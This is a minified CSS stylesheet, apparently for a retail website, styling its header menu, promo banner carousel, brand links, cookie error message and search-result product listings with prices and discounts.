.cc-main-menu{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;border:0;justify-content:center;margin:-3.75rem auto 0;-moz-transition:none;-ms-transition:none;-o-transition:none;-webkit-transition:none;transition:none}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-container-full{border-bottom:0;display:-ms-flexbox;display:flex;height:3.75rem;margin:0;max-height:unset;padding:0;width:unset}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-container-full .cc-menu-bar-container{padding:0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1{height:3.75rem;padding-bottom:0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link{margin:.9375rem 0}.cc-header.cc-header-sticky .cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2{top:100%}}.cc-header.cc-header-sticky .cc-content-main-search{display:none}.cc-header .ca-menuCategoryManual{color:#000;text-transform:uppercase}@media (min-width:1200px){.cc-header .ca-menuCategoryManual{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;justify-content:center}.cc-header .ca-menuCategoryManual-item{margin-top:auto;max-width:20%}.cc-header .ca-menuCategoryManual-item img{height:auto;width:100%}.cc-header .ca-menuCategoryManual-item span{border:.0625rem solid transparent;display:block;font-size:.875rem;font-weight:600;line-height:1rem;margin:.625rem auto 0;padding:.375rem .625rem;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:-webkit-max-content;width:-moz-max-content;width:max-content}.cc-header .ca-menuCategoryManual-item:hover span{border-color:#000}}@media (max-width:1199.98px){.cc-header .ca-menuCategoryManual{-webkit-align-content:flex-start;-webkit-align-items:flex-start;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;row-gap:1.5625rem}.cc-header .ca-menuCategoryManual-item{font-size:1.125rem;font-weight:400;line-height:1.375rem}.cc-header .ca-menuCategoryManual-item img{display:none}}.cc-header__search-input{display:none;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-ms-flex-align:center;align-items:center;background-color:hsla(60,13%,94%,.5);border-radius:.125rem;color:#140000;font-size:.9375rem;font-weight:500;gap:.5rem;letter-spacing:rem-cac(1.2);line-height:1.375rem;min-width:11.5625rem;padding:.25rem .5rem}.cc-header__search-input:hover{color:#d40001!important}.cc-header__search-input:hover svg{fill:#d40001}@media (min-width:1200px){.cc-header__search-input{display:-ms-flexbox;display:flex}}.cc-header-suggestions{margin-top:1.9375rem}@media (min-width:768px){.cc-header-suggestions{margin-top:0}}.cc-header--banner .cc-header-promo{background-color:#f2f2ee;font-size:0;overflow:hidden;text-align:center}.cc-header--banner .cc-header-promo p{margin-bottom:0}.cc-header--banner .cc-header-promo.cc-header-promo-dark{background-color:#140000}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text{color:#fff}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text a:hover{color:#aba79b}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text .cc-text-link a{text-decoration:none}@media (min-width:1200px){.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-text .cc-text-link:hover{color:#aba79b;cursor:pointer}}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__inner{background:#140000;color:#fff}.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__link{border-color:#fff}@media (min-width:1200px){.cc-header--banner .cc-header-promo.cc-header-promo-dark .cc-header-promo-dropdown__link:hover{border-color:#d40001}}.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;height:2rem;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;gap:.25rem;justify-content:center;padding:.125rem 0}@media (max-width:767.98px){.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content{row-gap:0}}.cc-header--banner .cc-header-promo.cc-header-promo-countdown .cc-header-promo-content .cc-text{padding:0}.cc-header--banner .cc-header-promo .cc-slider{height:2rem;overflow:hidden;position:relative}@media (max-width:767.98px){.cc-header--banner .cc-header-promo .cc-slider{overflow:visible}}.cc-header--banner .cc-header-promo .cc-slide{display:-ms-flexbox;display:flex;left:0;margin:0;position:absolute;right:0;top:50%;-webkit-transform:translateY(-215%);-ms-transform:translateY(-215%);transform:translateY(-215%);-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.cc-header--banner .cc-header-promo .cc-slide.activePromo{-webkit-animation:header-promo-carousel 10.5s cubic-bezier(.45,.88,.8,.96) infinite;animation:header-promo-carousel 10.5s cubic-bezier(.45,.88,.8,.96) infinite;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-header--banner .cc-header-promo .cc-slide:hover{-webkit-animation-play-state:paused;animation-play-state:paused}@-webkit-keyframes header-promo-carousel{0%{-webkit-transform:translateY(50%);transform:translateY(50%)}33%,7.5%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}40.5%,to{-webkit-transform:translateY(-200%);transform:translateY(-200%)}}@keyframes header-promo-carousel{0%{-webkit-transform:translateY(50%);transform:translateY(50%)}33%,7.5%{-webkit-transform:translateY(-50%);transform:translateY(-50%)}40.5%,to{-webkit-transform:translateY(-200%);transform:translateY(-200%)}}.cc-header--banner .cc-header-promo .cc-text{color:#140000;display:block;font-size:.8125rem;font-weight:500;letter-spacing:.01em;line-height:.75rem;padding:.125rem 0;text-decoration:none;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-header--banner .cc-header-promo .cc-text a{text-decoration:underline;text-underline-offset:.25rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo .cc-text a:hover{color:#d40001;cursor:pointer}}.cc-header--banner .cc-header-promo .cc-text .cc-text-link{margin-bottom:0}.cc-header--banner .cc-header-promo .cc-text .cc-text-link a{text-decoration:none;-webkit-transition:none;transition:none}@media (min-width:1200px){.cc-header--banner .cc-header-promo .cc-text .cc-text-link:hover{color:#d40001;cursor:pointer}}.cc-header--banner .cc-header-promo-arrow{height:2rem;padding:0 .5625rem;width:2rem}.cc-header--banner .cc-header-promo-arrow-icon{height:.4375rem;width:.875rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo-arrow:hover .iconClassCommon{color:#d40001}}.cc-header--banner .cc-header-promo-dropdown{height:100vh;left:0;overflow:auto;position:fixed;top:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:7}.cc-header--banner .cc-header-promo-dropdown::-webkit-scrollbar{display:none}.cc-header--banner .cc-header-promo-dropdown__inner{background:#f2f2ee;color:#140000;padding:3.25rem 1rem 2.5rem}@media (min-width:768px){.cc-header--banner .cc-header-promo-dropdown__inner{-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem;display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__inner{padding:4.75rem 1.5rem 3.5rem}}.cc-header--banner .cc-header-promo-dropdown__items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:center;gap:2rem;justify-content:center}@media (min-width:768px){.cc-header--banner .cc-header-promo-dropdown__items{-ms-flex-direction:row;flex-direction:row;gap:2rem;grid-column-end:12;grid-column-start:2}}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__items{gap:4rem}}.cc-header--banner .cc-header-promo-dropdown__item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.8125rem;font-size-adjust:.5;gap:.25rem;line-height:1.125rem;-ms-flex-align:start;align-items:flex-start;text-align:left}@media (min-width:1024px){.cc-header--banner .cc-header-promo-dropdown__item{font-size:.9375rem;line-height:1.375rem}}.cc-header--banner .cc-header-promo-dropdown__title{font-weight:700}.cc-header--banner .cc-header-promo-dropdown__description{font-weight:400;letter-spacing:.00937rem}.cc-header--banner .cc-header-promo-dropdown__cta{padding-top:.5rem}.cc-header--banner .cc-header-promo-dropdown__link{border-bottom:.0625rem solid #140000;font-weight:500;letter-spacing:.00937rem}@media (min-width:1200px){.cc-header--banner .cc-header-promo-dropdown__link:hover{border-color:#d40001;color:#d40001}}.cc-header--banner .cc-header-promo-dropdown__cross{display:-ms-flexbox;display:flex;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:center;height:1.25rem;justify-content:center;position:absolute;right:1.5rem;top:1.5rem;width:1.25rem;z-index:1}@media (max-width:767.98px){.cc-header--banner .cc-header-promo-dropdown__cross{right:1rem;top:1rem}}.cc-header--banner .cc-header-promo-dropdown__cross svg{height:100%;width:100%}.cc-header--banner .cc-header-promo-overlay{-webkit-backdrop-filter:blur(.46875rem);backdrop-filter:blur(.46875rem);background-color:rgba(20,0,0,.2);bottom:0;height:100dvh;opacity:0;overflow:hidden;position:fixed;right:0;top:0;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;visibility:hidden;width:100%;z-index:7}.cc-header--banner .cc-header-promo:has(.cc-header-promo-dropdown) .cc-text{cursor:pointer;margin-left:2rem}.cc-header--banner.dropdown-active .cc-header-promo-dropdown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.cc-header--banner.dropdown-active .cc-header-promo-overlay{opacity:1;visibility:visible}.cc-header--banner .cc-header-brands{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;left:1.5rem;position:absolute;top:0;z-index:1;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-webkit-column-gap:1.375rem;-moz-column-gap:1.375rem;column-gap:1.375rem}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands{background:#756e65;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem;height:2.5rem;left:0;padding:0 1rem;position:relative}}@media (max-width:767.98px){.cc-header--banner .cc-header-brands{overflow:auto;-ms-flex-pack:start;gap:1rem;justify-content:flex-start}}.cc-header--banner .cc-header-brands__link{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:.1875rem 0}.cc-header--banner .cc-header-brands__link.active{border-bottom:.0625rem solid #756e65}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands__link.active{border-color:#fdfcfb}.cc-header--banner .cc-header-brands__img{-webkit-filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%);filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%)}}@media (min-width:1200px) and (max-width:1439.98px){.cc-header--banner .cc-header-brands+.cc-header-promo .cc-text{max-width:23.75rem}}.cc-header--banner .cc-header-brands:only-child{background:#f2f2ee;height:2rem;left:0;padding-left:1.5rem;position:relative}@media (max-width:1199.98px){.cc-header--banner .cc-header-brands:only-child{background:#756e65;height:2.5rem;padding-left:1rem}}@media (min-width:1200px){.cc-header--banner:has(.cc-header-promo-dark) .cc-header-brands__img{-webkit-filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%);filter:brightness(0) saturate(100%) invert(100%) sepia(5%) saturate(3954%) hue-rotate(332deg) brightness(108%) contrast(98%)}}@media (min-width:1200px){.cc-header--banner:has(.cc-header-promo-dark) .cc-header-brands__link.active{border-color:#fdfcfb}}.cc-header--banner:has(.cc-header-promo-dark) .cc-header-promo-arrow{color:#fdfcfb}.error-message{background-color:#e60000;margin:0;padding:0}.error-message-cookies{color:#fff;font-size:.875rem;font-weight:500;line-height:1.3125rem;margin:0;padding:.875rem 0;text-align:center}@media (max-width:767.98px){.error-message-cookies{font-size:.8125rem;padding:1.25rem 0}}.cookies-disabled{display:none}.scripts-errors{display:contents;text-align:center}.cc-search-custom-container .cc-search-row-no-results{-webkit-align-content:stretch;-webkit-align-items:stretch;-webkit-flex-direction:column;-webkit-justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results{-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between}}.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products{width:100%}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products{width:75%}}.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{font-size:.875rem;font-weight:600;margin-bottom:1.25rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{padding:0 1.25rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-no-products .suggestions-no-products-found{margin-bottom:1.5625rem;padding-left:1.875rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{-ms-flex-order:2;order:2;padding:1.25rem 1.25rem 0}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions{padding-left:1.875rem;width:25%}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-suggestions-label{font-size:.875rem;font-weight:600;margin-bottom:1.25rem;text-transform:uppercase}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-suggestions-label{margin-bottom:1.5625rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-items .cc-item{margin-bottom:1.3125rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .cc-items .cc-item{margin-bottom:.5rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container .b-suggestions__title{font-size:.875rem;font-weight:600;margin-bottom:1.25rem;text-transform:uppercase}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container .b-suggestions__title{margin-bottom:1.5625rem}}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-search-custom-container .cc-search-row-no-results .cc-col-suggestions .b-suggestions__container ul .b-suggestions__hit{font-size:.8125rem;margin-bottom:.5rem}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{display:-ms-flexbox;display:flex;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{-ms-flex-order:1;order:1}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results{-ms-flex-pack:justify;justify-content:space-between}}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container .b-suggestions__title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container .b-suggestions__title{margin-top:1.9375rem}}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit{display:block;font-size:.9375rem;font-weight:500;letter-spacing:.01em;line-height:1.375rem;margin-bottom:.5rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit{margin-bottom:1rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row-no-results .suggestions-quick-links-no-results .b-suggestions__container ul .b-suggestions__hit:hover{color:#d40001}}.cc-search-custom-container .cc-search__reset{color:#000;font-size:.75rem;font-weight:500;letter-spacing:.075rem;line-height:1.125rem;position:absolute;right:4.9375rem;text-transform:uppercase;top:50%;-webkit-transform:translateY(14%);-ms-transform:translateY(14%);transform:translateY(14%)}.cc-search-custom-container .cc-search__reset:disabled{display:none}@media (max-width:1199.98px){.cc-search-custom-container .cc-search__reset{right:4.3125rem;top:31%}}.cc-search-custom-container .cc-search-row{border-top:.0625rem solid #e7e6dd;display:grid;grid-template-areas:"col1 col2" "col1_2 col2" ". col2 ";grid-template-columns:50% 50%;grid-template-rows:auto auto 1fr;padding:1.375rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col{grid-area:col1;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col{-ms-flex-order:3;order:3}}@media (max-width:1439.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col{padding-left:1rem;padding-right:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title .cc-header-title__label{text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-header-title{margin-top:1.9375rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .name{display:block;font-size:.9375rem;font-weight:500;letter-spacing:.01em;line-height:1.375rem;margin-bottom:.5rem}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .name{margin-bottom:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container{display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:500}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container{padding:0 1.25rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .do-you-mean-container .items .item.term{text-decoration:underline}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:.625rem}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items{margin-top:.78125rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{margin-bottom:1.25rem;width:100%}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{padding:0 1.25rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item{margin-bottom:1.5625rem;width:50%}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item:nth-child(n+1){padding-right:1.875rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item:nth-child(odd){padding-right:6.8%}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-container-dis-picture,.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content img{width:5.625rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-container-dis-picture picture img{min-width:3.4375rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text{font-size:.8125rem;padding-left:1.875rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text .cc-name{font-weight:600}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-product-items .item .cc-item-content .cc-item-content-text .cc-tile-product-brand{margin-bottom:0}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{font-size:.875rem;font-weight:600;margin-top:.625rem;text-transform:uppercase}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{margin-bottom:1.5625rem}}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions{margin-top:.9375rem}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a{-ms-flex-pack:center;justify-content:center}}.cc-search-custom-container .cc-search-row .cc-product-search-first-col .cc-suggestions__actions a .icon-arrow-right-big{margin-left:.625rem}.cc-search-custom-container .cc-search-row .cc-product-search-first-col--second-row{grid-area:col1_2}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-first-col--second-row{-ms-flex-order:1;order:1}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col{grid-area:col2;padding-top:.5rem;width:100%}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col{padding-top:0}}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col{-ms-flex-order:2;order:2}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}@media (max-width:1439.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct{padding-left:1rem;padding-right:1rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .cc-header-title{color:#756e65;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin-bottom:1rem;text-transform:uppercase}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .suggestions__link-all{display:inline-block;font-size:.75rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:1rem;margin-left:.5rem;text-decoration:underline;text-underline-offset:.3125rem;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .suggestions__link-all-icon{display:inline-block;height:1rem;margin-left:.5625rem;width:1rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-header-searchProduct .cc-tile-product-name{margin-bottom:.1875rem;margin-top:.125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text{padding:.4375rem .5625rem 0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-name{display:block;font-size:.8125rem;font-weight:500;letter-spacing:.00937rem;line-height:1.125rem;max-width:95%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-tile-product-brand{margin-bottom:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price{font-size:.8125rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.8125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .sales .cc-price{font-style:normal;font-weight:500;white-space:nowrap}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .sales.cc-sales-reduced .cc-price{color:#d40001}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price{display:block;font-weight:500;padding-left:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price.cc-price-reduced{position:relative}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price.cc-price-reduced:after{border-bottom:.0625rem solid #000;content:"";height:30%;left:50%;position:absolute;-webkit-transform:rotate(-8deg) translateX(-50%);-ms-transform:rotate(-8deg) translateX(-50%);transform:rotate(-8deg) translateX(-50%);width:120%}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:flex-start;-ms-flex-align:center;align-items:center;font-size:.8125rem;gap:.25rem;line-height:1.375rem;margin-bottom:.375rem;margin-top:0}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price--discount{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price-reduced{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price--wrapper .cc-price-reduced:after{display:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container,.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container{font-size:.5625rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout{gap:.5rem}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-search-custom-container .cc-search-row .cc-product-search-second-col .cc-item-content-text .cc-price-container .cc-price--discount,.cc-search-custom-container .cc-search-row .cc-product-search-second-col 